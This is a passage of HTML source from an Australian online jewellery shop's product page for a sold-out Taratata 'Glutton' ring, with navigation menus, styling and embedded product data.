    <a href="https://www.facebook.com/TIDBrisbane/" target="_blank">
      <i class="fab fa-facebook" aria-hidden="true"></i>
    </a>
  </li>


  <li>
    <a href="https://www.instagram.com/thousandislandpaddington/" target="_blank">
      <i class="fab fa-instagram" aria-hidden="true"></i>
    </a>
  </li>






  <li>
    <a href="https://www.google.com/maps/place/Thousand+Island+Dressing/@-27.4583984,152.9962099,15z/data=!4m5!3m4!1s0x0:0xc9eff7866011eebf!8m2!3d-27.4583984!4d152.9962099" target="_blank">
      <i class="fab fa-google-plus-g" aria-hidden="true"></i>
    </a>
  </li>




        </ul>
      
  </div>
  
</nav>

<style>
    .shifter-navigation {
      border: 0px solid #e6e6e6;
      background-color: #ffffff;
    }
    .shifter-navigation .cart-status a,
    .shifter-navigation .featured-text p,
    .shifter-navigation .social-icons a {
      color: #000000 !important;
    }
    .shifter-navigation input::placeholder {
      color: #000000 !important;
      opacity: 1;
    }
    .shifter-navigation input:-ms-input-placeholder {
      color: #000000 !important;
      opacity: 1;
    }
    .shifter-navigation input::-ms-input-placeholder {
      color: #000000 !important;
      opacity: 1;
    }
    .shifter-navigation ul#accordion > li  {
      border-bottom: 1px solid #e6e6e6 !important;
    }
    .shifter-navigation ul#accordion ul.sub li {
      border-bottom: 0px solid #e6e6e6 !important;
    }
    .shifter-navigation .cart-status a {
      padding: 10px;
      border: 1px solid #e6e6e6;
      width: 88%;
      margin: 0 auto;
      position: relative;
      display: block;
    }
    .shifter-navigation .cart-count {
      position: absolute;
      background: #ffffff;
      border-radius: 50%;
      width: 30px;
      height: 30px;
      top: 7px;
      right: 10px;
      color: #000000;
      line-height: 30px;
      text-align: center;
     }
     ul#accordion li, .accordion-toggle, .accordion-toggle2 {
       border-bottom: 0px solid #e6e6e6;
     }
     .shifter-navigation input#q {
       border: 1px solid #e6e6e6;
     }
</style>

</div>

  <div id="CartDrawer" class="drawer drawer--right">
  <div class="drawer__header">
    <div class="table-cell">
    <h3>My Cart</h3>
    </div>
    <div class="table-cell">
    <span class="drawer__close js-drawer-close">
        Close
    </span>
    </div>
  </div>
  <div id="CartContainer"></div>
</div>


  <div class="shifter-page is-moved-by-drawer" id="PageContainer">
    <div id="shopify-section-header" class="shopify-section"><div class="header-section" data-section-id="header" data-section-type="header-section">
  <header >
    <div class="gridlock-fluid"><div class="row">
      <div class="row">
        <div class="header-inner">
          <div id="header-search" class="desktop-3 tablet-hide mobile-hide">
            <form action="/search" method="get">
              <input type="text" name="q" id="q" placeholder="Search" />
            </form>
          </div>

          <div id="message" class="announcement-bar desktop-6 tablet-6 mobile-3">
            
              <p><strong>AU Shipping Free for orders $149 + AFTERPAY available</strong></p>
            
          </div>

          <div class="mobile-trigger mobile-1 tablet-2">
            <span class="shifter-handle">
              <i class="fas fa-bars"></i>
            </span>
          </div>

          <div id="mobile-logo" class="desktop-hide mobile-1 tablet-2">
            
              
              <a href="/">
                <img src="//www.thousandislanddressing.com/cdn/shop/files/TID_Logo_NEW_AQ_4518_f27ec5a7-79e8-4965-9628-bab3eedf2195_600x.png?v=1732941825" alt="Thousand Island Dressing" itemprop="logo">
              </a>
            
          </div>

          <ul id="cart" class="desktop-3 tablet-2 mobile-1">
            
              
                <li class="customer-login"><a href="/account/login"><i class="fas fa-user" aria-hidden="true"></i>&nbsp;&nbsp;Sign in/Join</a></li>
              
            
<li>
              <a href="/cart" class="site-header__cart-toggle js-drawer-open-right" aria-controls="CartDrawer" aria-expanded="false">
                <i class="fas fa-shopping-cart" aria-hidden="true"></i><span class="cart-name">&nbsp;Cart</span> <span class="cart-count">0</span>
              </a>
            </li>
          </ul>
        </div>
      </div>
    </div></div>
    <div class="clear"></div>
  </header>
  <div class="clear"></div>
  
  <div class="header-wrapper">
    <div class="gridlock-fluid"><div class="row">
    <div class="row">
      
      

      
      

      

      

      <nav class="nav-block nav-center">

        
        

        
        
         <ul class="nav inline-centered left-side">

  
  

    

    
     
      <li class="no-dropdown first-level">
        <a class="first-level" href="/">
          Home
        </a>
      </li>
     
    

  
  

    

    
     
      <li class="no-dropdown first-level">
        <a class="first-level" href="/pages/welcome">
          About Us
        </a>
      </li>
     
    

  
  

    

    
      
        <li class="simple dropdown has_sub_menu first-level" aria-haspopup="true" aria-expanded="false">
        <a class="dlink first-level" href="/collections/all">Shop</a>
        <ul class="submenu">
          
            
              <li>
                <a class="second-level" href="/collections/accessories-1">
                  Accessories
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/bracelets">
                  Bracelets
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/brooches">
                  Brooches
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/clutches-bags">
                  Clutches &amp; Bags
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/earrings">
                  Earrings
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/gift-card">
                  Gift Cards
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/greeting-cards">
                  Greeting Cards
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/necklaces">
                  Necklaces
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/rings">
                  Rings
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/scarves">
                  Scarves
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/alimrose">
                  Gifting
                </a>
              </li>
            
          
        </ul>
      </li>
      
    

  
  

    

    
     
      <li class="no-dropdown first-level">
        <a class="first-level" href="/collections/sale-1">
          SALE
        </a>
      </li>
     
    

</ul>

          
        <div id="logo" class="inline logo-center">
          
            
            <a href="/">
              <img src="//www.thousandislanddressing.com/cdn/shop/files/TID_Logo_NEW_AQ_4518_f27ec5a7-79e8-4965-9628-bab3eedf2195_600x.png?v=1732941825" alt="Thousand Island Dressing" itemprop="logo">
            </a>
          
        </div>
      
          <ul class="nav inline-centered right-side">

  
  

    

    
     
      <li class="no-dropdown first-level">
        <a class="first-level" href="/collections">
          By Brand
        </a>
      </li>
     
    

  
  

    

    
      
        <li class="simple dropdown has_sub_menu first-level" aria-haspopup="true" aria-expanded="false">
        <a class="dlink first-level" href="/collections">By Theme</a>
        <ul class="submenu">
          
            
              <li>
                <a class="second-level" href="/collections/abstract">
                  Abstract
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/animals">
                  Animals
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/australiana">
                  Australiana
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/classic">
                  Classic
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/floral">
                  Floral
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/food">
                  Food
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/glitter">
                  Glitter
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/hearts-love">
                  Hearts &amp; Love
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/novelty">
                  Novelty
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/statement">
                  Statement
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/tassel">
                  Tassle
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/teachers">
                  Teachers
                </a>
              </li>
            
          
        </ul>
      </li>
      
    

  
  

    

    
     
      <li class="no-dropdown first-level">
        <a class="first-level" href="/pages/contact-us">
          Contact
        </a>
      </li>
     
    

</ul>

        
      </nav>
    </div>
    </div></div>
  </div>
</div>
<style>
/* Nav Header Over Content */

  .header-wrapper {
    background: #dcf4f6;
  }
  .header-wrapper ul.nav {
    background: #dcf4f6;
  }


/* Nav Text Logo */

  #logo {
    line-height: 0;
  }
  #logo img {
    max-width: 300px;
  }


#logo a {
  font-size: inherit;
  font-weight: ;
  line-height: inherit
}
#mobile-logo {
  
}

/* Nav Search */


header {
  line-height: 41px;
}
header #header-search input#q::-webkit-input-placeholder {
  line-height: 41px;
}
header #header-search input#q::-moz-placeholder {
  line-height: 41px;
}
header #header-search input#q:-moz-placeholder {
  line-height: 41px;
}
header #header-search input#q:-ms-input-placeholder {
  line-height: 41px;
}

.searchbox form #q {
  font-size: px;
  font-family: ;
}

.announcement-bar p {
  font-size: 16px;
  margin-bottom: 0;
}
.cart-name, .cart-count, header #header-search input#q {
  font-size: 16px;
}.header-wrapper ul.nav li a {
  padding: 2px 15px;
}

/* Logo Settings */

  @media screen and ( min-width: 981px ) {
    #logo {
      display: inline-block;
      
      vertical-align: middle;
    }
    #logo img {
      display: inline-block;
      vertical-align: middle;
    }
    nav.nav-inline {
      display: inline-block;
      float: none !important;
      vertical-align: middle;
      margin: 0 !important;
    }
  }


/* Nav Hover Effects */

  .header-wrapper ul.nav li.first-level:hover a.first-level:after {
    content: "";
    background-color: #aabc28;
    height: 3px;
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
  }


/* Position Left Align Logo Inline Nav Aligned Right */


/* Nav Borders */

  nav:before {
    content:"";
    border-top: 1px solid #dcf4f6;
    position: absolute;
    top: 0;
    left: 1%;
    width: 98%;
  }


  nav:after {
    content:"";
    border-bottom: 1px solid #dcf4f6;
    position: absolute;
    bottom: 0;
    left: 1%;
    width: 98%;
  }



   .header-wrapper nav {
     text-align: center;
   }

/* Position Left Align Logo Inline Nav */


/* Position Left Align Logo Above Nav */


</style>


</div>

    


    
    

    
    <div id="content" class="row">
      
      <div id="shopify-section-product-template" class="shopify-section">

<div itemscope itemtype="http://schema.org/Product"
  id="product-7564422512897"
  class="product-page product-template prod-product-template"
  data-product-id="7564422512897"
  data-section-id="product-template"
  data-section-type="product-section">

  <meta itemprop="name" content="Taratata | Glutton Ring">
  <meta itemprop="url" content="//products/taratata-glutton-ring">
  <meta itemprop="image" content="//www.thousandislanddressing.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_1024x1024.gif">
  <meta itemprop="priceCurrency" content="AUD">
  <link itemprop="availability" href="http://schema.org/OutOfStock">
  <script class="product-json" type="application/json">
  {
      "id": 7564422512897,
      "title": "Taratata | Glutton Ring",
      "handle": "taratata-glutton-ring",
      "description": "\u003cdiv class=\"clearfix\"\u003e\n\u003cdiv class=\"clearfix\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"clearfix\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"clearfix\"\u003e\n\u003cspan class=\"label\"\u003e\u003cspan class=\"editTexte\" id=\"printInfo_Theme\"\u003e\u003cspan\u003eTheme \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"valeur\"\u003e\u003ca class=\"ajaxPage\" href=\"https:\/\/www.taratatabijoux.com\/catalogue-collection-glouton-taratata-bijoux-parent-W21_17___.html\"\u003e\u003cspan\u003eGlutton\u003c\/span\u003e\u003c\/a\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"clearfix\"\u003e\n\u003cspan class=\"label\"\u003e\u003cspan class=\"editTexte\" id=\"printInfo_Surface\"\u003e\u003cspan\u003eArea \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"valeur\"\u003e\u003ca class=\"ajaxPage\" href=\"https:\/\/www.taratatabijoux.com\/catalogue-parent-__4_1_.html\"\u003e\u003cspan\u003eSilver color\u003c\/span\u003e\u003c\/a\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"clearfix\"\u003e\n\u003cspan class=\"label\"\u003e\u003cspan class=\"editTexte\" id=\"printInfo_Couleur\"\u003e\u003cspan\u003eColor \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"valeur\"\u003e\u003ca class=\"ajaxPage\" href=\"https:\/\/www.taratatabijoux.com\/catalogue-parent-__4__0A.html\"\u003e\u003cspan\u003eSilver\u003c\/span\u003e\u003c\/a\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"clearfix\"\u003e\n\u003cspan class=\"label\"\u003e\u003cspan class=\"editTexte\" id=\"printInfo_Composition\"\u003e\u003cspan\u003eComposition \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"valeur\"\u003e\u003cspan class=\"editTexte\" id=\"composition_Metal argente_FR\"\u003e\u003cspan\u003eMetal\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e\u003cspan\u003e \u003c\/span\u003e,\u003cspan\u003e \u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"editTexte\" id=\"composition_Resine element_FR\"\u003e\u003cspan\u003edecorative resin element\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e\u003cspan\u003e \u003c\/span\u003e,\u003cspan\u003e \u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"editTexte\" id=\"composition_Resine_FR\"\u003e\u003cspan\u003ehand-painted colored resin\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e\u003cspan\u003e \u003c\/span\u003e,\u003cspan\u003e \u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"editTexte\" id=\"composition_Perle en verre_FR\"\u003e\u003cspan\u003eglass bead\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cspan class=\"label\" data-mce-fragment=\"1\"\u003e\u003cspan id=\"printInfo_Composition\" class=\"editTexte\" data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cspan class=\"label\"\u003e\u003cspan class=\"editTexte\" id=\"printInfo_Composition\"\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"clearfix\"\u003e\n\u003cdiv class=\"clearfix\"\u003e\n\u003cdiv class=\"clearfix\"\u003e\n\u003cdiv class=\"clearfix\"\u003e\n\u003cdiv class=\"clearfix\"\u003e\u003cspan class=\"label\"\u003e\u003cspan class=\"editTexte\" id=\"printInfo_Composition\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e",
      "published_at": [46,23,12,2,2,2022,3,33,false,"AEST"],
      "created_at": [46,23,12,2,2,2022,3,33,false,"AEST"],
      "vendor": "Taratata",
      "type": "Ring",
      "tags": ["glutton","metal","ring","SALE","taratata","taratata ring"],
      "price": 5040,
      "price_min": 5040,
      "price_max": 5040,
      "available": false,
      "price_varies": false,
      "compare_at_price": 7200,
      "compare_at_price_min": 7200,
      "compare_at_price_max": 7200,
      "compare_at_price_varies": false,
      "variants": [
        {
          "id": 42419741294849,
          "title": "Default Title",
          "option1": "Default Title",
          "option2": null,
          "option3": null,
          "sku": "14129",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,23,12,2,2,2022,3,33,false,"AEST"],
              "updated_at": [46,23,12,2,2,2022,3,33,false,"AEST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": false,
          "options": ["Default Title"],
          "price": 5040,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 7200,
          "inventory_management": "shopify",
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        }
      ],
      "images": ["\/\/www.thousandislanddressing.com\/cdn\/shop\/products\/Screenshot2022-02-02122201.png?v=1643768650","\/\/www.thousandislanddressing.com\/cdn\/shop\/products\/Screenshot2022-02-02122227.png?v=1643768656"],
      "featured_image": "\/\/www.thousandislanddressing.com\/cdn\/shop\/products\/Screenshot2022-02-02122201.png?v=1643768650",
      "featured_media": {"alt":null,"id":29418867294465,"position":1,"preview_image":{"aspect_ratio":1.002,"height":804,"width":806,"src":"\/\/www.thousandislanddressing.com\/cdn\/shop\/products\/Screenshot2022-02-02122201.png?v=1643768650"},"aspect_ratio":1.002,"height":804,"media_type":"image","src":"\/\/www.thousandislanddressing.com\/cdn\/shop\/products\/Screenshot2022-02-02122201.png?v=1643768650","width":806},
      "featured_media_id": 29418867294465,
      "options": ["Title"],
      "url": "\/products\/taratata-glutton-ring",
      "media": [
        {
          "alt": "Taratata | Glutton Ring",
          "id": 29418867294465,
          "position": 1,
          "preview_image": {
            "aspect_ratio": 1.0024875621890548,
            "height": 804,
            "width": 806
          },
          "aspect_ratio": 1.0024875621890548,
          "height": 804,
          "media_type": "image",
          "src": {"alt":null,"id":29418867294465,"position":1,"preview_image":{"aspect_ratio":1.002,"height":804,"width":806,"src":"\/\/www.thousandislanddressing.com\/cdn\/shop\/products\/Screenshot2022-02-02122201.png?v=1643768650"},"aspect_ratio":1.002,"height":804,"media_type":"image","src":"\/\/www.thousandislanddressing.com\/cdn\/shop\/products\/Screenshot2022-02-02122201.png?v=1643768650","width":806},
          "width": 806
        },
    
        {
          "alt": "Taratata | Glutton Ring",
          "id": 29418867622145,
          "position": 2,
          "preview_image": {
            "aspect_ratio": 0.9937965260545906,
            "height": 806,
            "width": 801
          },
          "aspect_ratio": 0.9937965260545906,
          "height": 806,
          "media_type": "image",
          "src": {"alt":null,"id":29418867622145,"position":2,"preview_image":{"aspect_ratio":0.994,"height":806,"width":801,"src":"\/\/www.thousandislanddressing.com\/cdn\/shop\/products\/Screenshot2022-02-02122227.png?v=1643768656"},"aspect_ratio":0.994,"height":806,"media_type":"image","src":"\/\/www.thousandislanddressing.com\/cdn\/shop\/products\/Screenshot2022-02-02122227.png?v=1643768656","width":801},
          "width": 801
        }
    ]
  }
</script>


  <section class="product-top">
    <div class="product-left" data-aos="none">
        <!-- Product template only, not product.quick -->

        

        
        
        
        

        <div id="product-photos" class="product-photos product-7564422512897 "
             data-product-single-media-group data-gallery-config='{
          "thumbPosition": "right",
          "thumbsShown": 3,
          "enableVideoLooping": false,
          "navStyle": "arrows",
          "mainSlider": true,
          "thumbSlider": false,
          "productId": 7564422512897,
          "isQuick": false
        }'
             data-static-gallery>

            
            	



  
  
  <div id="slider" class=" desktop-9 tablet-5 mobile-3">
    <ul class="slides product-image-container carousel carousel-main">
      
        <li class="image-slide carousel-cell" data-image-id="29418867294465" data-slide-index="0" tabindex="-1">
          <div class="product-media-container product-media--29418867294465 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-29418867294465"
          data-media-id="product-template-29418867294465">
            
                
                <img id="7564422512897" class="product__image lazyload lazyload-fade"
                  src="//www.thousandislanddressing.com/cdn/shop/products/Screenshot2022-02-02122201_800x.png?v=1643768650"
                  data-src="//www.thousandislanddressing.com/cdn/shop/products/Screenshot2022-02-02122201_{width}x.png?v=1643768650"
                  data-sizes="auto"
                  data-zoom-src="//www.thousandislanddressing.com/cdn/shop/products/Screenshot2022-02-02122201_2400x.png?v=1643768650"
                  data-aspectratio="1.0024875621890548"
                  alt="Taratata | Glutton Ring">
                
                  <a class="zoom_btn" data-fancybox="product-7564422512897" title="click to zoom-in" href="//www.thousandislanddressing.com/cdn/shop/products/Screenshot2022-02-02122201_2400x.png?v=1643768650" itemprop="contentUrl" tabindex="-1">
                    <i class="fa fa-search-plus"></i>
                  </a>
                
              
          </div>
          <noscript>
            <img id="7564422512897" class="product-main-image" src="//www.thousandislanddressing.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_800x.gif" alt='Taratata | Glutton Ring'/>
          </noscript>
          
</li>
      
        <li class="image-slide carousel-cell" data-image-id="29418867622145" data-slide-index="1" tabindex="-1">
          <div class="product-media-container product-media--29418867622145 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-29418867622145"
          data-media-id="product-template-29418867622145">
            
                
                <img id="7564422512897" class="product__image lazyload lazyload-fade"
                  src="//www.thousandislanddressing.com/cdn/shop/products/Screenshot2022-02-02122227_800x.png?v=1643768656"
                  data-src="//www.thousandislanddressing.com/cdn/shop/products/Screenshot2022-02-02122227_{width}x.png?v=1643768656"
                  data-sizes="auto"
                  data-zoom-src="//www.thousandislanddressing.com/cdn/shop/products/Screenshot2022-02-02122227_2400x.png?v=1643768656"
                  data-aspectratio="0.9937965260545906"
                  alt="Taratata | Glutton Ring">
                
                  <a class="zoom_btn" data-fancybox="product-7564422512897" title="click to zoom-in" href="//www.thousandislanddressing.com/cdn/shop/products/Screenshot2022-02-02122227_2400x.png?v=1643768656" itemprop="contentUrl" tabindex="-1">
                    <i class="fa fa-search-plus"></i>
                  </a>
                
              
          </div>
          <noscript>
            <img id="7564422512897" class="product-main-image" src="//www.thousandislanddressing.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_800x.gif" alt='Taratata | Glutton Ring'/>
          </noscript>
          
</li>
      
    </ul>
  </div>


  
    

    <div id="thumbnails" class="thumb-slider thumbnail-slider custom vertical-carousel desktop-3 tablet-1 mobile-hide"
    data-thumbnail-position="right">
      <div class="thumb-slider-wrapper" id="thumb-slider-wrapper">
        <ul class="carousel-nav thumb-slider-slides slides product-single__thumbnails-product-template">
          
            
            <li class="image-thumbnail product-single__thumbnails-item carousel-cell is-nav-selected" data-slide-index="0"
            data-image-id="29418867294465" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--product-template" data-thumbnail-id="product-template-29418867294465">
                <img class="lazyload lazyload-fade"
                  src="//www.thousandislanddressing.com/cdn/shop/products/Screenshot2022-02-02122201_150x.png?v=1643768650"
                  data-src="//www.thousandislanddressing.com/cdn/shop/products/Screenshot2022-02-02122201_{width}x.png?v=1643768650"
                  data-sizes="auto"
                  data-image-id="29418867294465"
                  alt="Taratata | Glutton Ring">
                <noscript>
                  <img src="//www.thousandislanddressing.com/cdn/shop/products/Screenshot2022-02-02122201_100x.png?v=1643768650" alt="Taratata | Glutton Ring" />
                </noscript></div>
            </li>
          
            
            <li class="image-thumbnail product-single__thumbnails-item carousel-cell " data-slide-index="1"
            data-image-id="29418867622145" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--product-template" data-thumbnail-id="product-template-29418867622145">
                <img class="lazyload lazyload-fade"
                  src="//www.thousandislanddressing.com/cdn/shop/products/Screenshot2022-02-02122227_150x.png?v=1643768656"
                  data-src="//www.thousandislanddressing.com/cdn/shop/products/Screenshot2022-02-02122227_{width}x.png?v=1643768656"
                  data-sizes="auto"
                  data-image-id="29418867622145"
                  alt="Taratata | Glutton Ring">
                <noscript>
                  <img src="//www.thousandislanddressing.com/cdn/shop/products/Screenshot2022-02-02122227_100x.png?v=1643768656" alt="Taratata | Glutton Ring" />
                </noscript></div>
            </li>
          
        </ul>
      </div>
    </div>
  


            

            <!-- Product / product.quick variations end -->
      </div>
      <div class="clear"></div>
    </div>
    <div class="product-right">
      <div class="product-right-inner">
        
          <span class="product-vendor"><em>Taratata</em></span>
        
        <h1 itemprop="name">
          Taratata | Glutton Ring
        </h1>
        
        <div id="social">
  <div class="share-icons">
    <a href="//www.facebook.com/sharer.php?u=https://www.thousandislanddressing.com/products/taratata-glutton-ring" class="facebook" target="_blank">
      <i class="fab fa-facebook"></i>
    </a>
    <a title="Share on Twitter"  href="//twitter.com/intent/tweet?status=https://www.thousandislanddressing.com/products/taratata-glutton-ring via @" title="Share on Twitter" target="_blank" class="twitter"><i class="la la-twitter la-2x" aria-hidden="true"></i></a>
    
      <a title="Share on Pinterest" target="blank" href="//pinterest.com/pin/create/button/?url=https://www.thousandislanddressing.com/products/taratata-glutton-ring&amp;media=http://www.thousandislanddressing.com/cdn/shop/products/Screenshot2022-02-02122201_1024x1024.png?v=1643768650" title="Pin This Product" class="pinterest"><i class="fab fa-pinterest la-2x" aria-hidden="true"></i></a>
    

    
  </div>
</div>


        

        



<form method="post" action="/cart/add" id="AddToCartForm" accept-charset="UTF-8" class="product_form" enctype="multipart/form-data" data-product-form="
         { &quot;money_format&quot;: &quot;${{amount}}&quot;,
           &quot;enable_history&quot;: true,
           &quot;sold_out&quot;: &quot;Sold Out&quot;,
           &quot;button&quot;: &quot;Add to Cart&quot;,
           &quot;unavailable&quot;: &quot;Unavailable&quot;,
           &quot;quickview&quot;: false
         }
         " data-product-id="7564422512897"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
  <script class="product-json" type="application/json">
  {
      "id": 7564422512897,
      "title": "Taratata | Glutton Ring",
      "handle": "taratata-glutton-ring",
      "description": "\u003cdiv class=\"clearfix\"\u003e\n\u003cdiv class=\"clearfix\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"clearfix\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"clearfix\"\u003e\n\u003cspan class=\"label\"\u003e\u003cspan class=\"editTexte\" id=\"printInfo_Theme\"\u003e\u003cspan\u003eTheme \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"valeur\"\u003e\u003ca class=\"ajaxPage\" href=\"https:\/\/www.taratatabijoux.com\/catalogue-collection-glouton-taratata-bijoux-parent-W21_17___.html\"\u003e\u003cspan\u003eGlutton\u003c\/span\u003e\u003c\/a\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"clearfix\"\u003e\n\u003cspan class=\"label\"\u003e\u003cspan class=\"editTexte\" id=\"printInfo_Surface\"\u003e\u003cspan\u003eArea \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"valeur\"\u003e\u003ca class=\"ajaxPage\" href=\"https:\/\/www.taratatabijoux.com\/catalogue-parent-__4_1_.html\"\u003e\u003cspan\u003eSilver color\u003c\/span\u003e\u003c\/a\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"clearfix\"\u003e\n\u003cspan class=\"label\"\u003e\u003cspan class=\"editTexte\" id=\"printInfo_Couleur\"\u003e\u003cspan\u003eColor \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"valeur\"\u003e\u003ca class=\"ajaxPage\" href=\"https:\/\/www.taratatabijoux.com\/catalogue-parent-__4__0A.html\"\u003e\u003cspan\u003eSilver\u003c\/span\u003e\u003c\/a\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"clearfix\"\u003e\n\u003cspan class=\"label\"\u003e\u003cspan class=\"editTexte\" id=\"printInfo_Composition\"\u003e\u003cspan\u003eComposition \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"valeur\"\u003e\u003cspan class=\"editTexte\" id=\"composition_Metal argente_FR\"\u003e\u003cspan\u003eMetal\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e\u003cspan\u003e \u003c\/span\u003e,\u003cspan\u003e \u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"editTexte\" id=\"composition_Resine element_FR\"\u003e\u003cspan\u003edecorative resin element\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e\u003cspan\u003e \u003c\/span\u003e,\u003cspan\u003e \u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"editTexte\" id=\"composition_Resine_FR\"\u003e\u003cspan\u003ehand-painted colored resin\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e\u003cspan\u003e \u003c\/span\u003e,\u003cspan\u003e \u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"editTexte\" id=\"composition_Perle en verre_FR\"\u003e\u003cspan\u003eglass bead\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cspan class=\"label\" data-mce-fragment=\"1\"\u003e\u003cspan id=\"printInfo_Composition\" class=\"editTexte\" data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cspan class=\"label\"\u003e\u003cspan class=\"editTexte\" id=\"printInfo_Composition\"\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"clearfix\"\u003e\n\u003cdiv class=\"clearfix\"\u003e\n\u003cdiv class=\"clearfix\"\u003e\n\u003cdiv class=\"clearfix\"\u003e\n\u003cdiv class=\"clearfix\"\u003e\u003cspan class=\"label\"\u003e\u003cspan class=\"editTexte\" id=\"printInfo_Composition\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e",
      "published_at": [46,23,12,2,2,2022,3,33,false,"AEST"],
      "created_at": [46,23,12,2,2,2022,3,33,false,"AEST"],
      "vendor": "Taratata",
      "type": "Ring",
      "tags": ["glutton","metal","ring","SALE","taratata","taratata ring"],
      "price": 5040,
      "price_min": 5040,
      "price_max": 5040,
      "available": false,
      "price_varies": false,
      "compare_at_price": 7200,
      "compare_at_price_min": 7200,
      "compare_at_price_max": 7200,
      "compare_at_price_varies": false,
      "variants": [
        {
          "id": 42419741294849,
          "title": "Default Title",
          "option1": "Default Title",
          "option2": null,
          "option3": null,
          "sku": "14129",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,23,12,2,2,2022,3,33,false,"AEST"],
              "updated_at": [46,23,12,2,2,2022,3,33,false,"AEST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": false,
          "options": ["Default Title"],
          "price": 5040,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 7200,
          "inventory_management": "shopify",
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        }
      ],
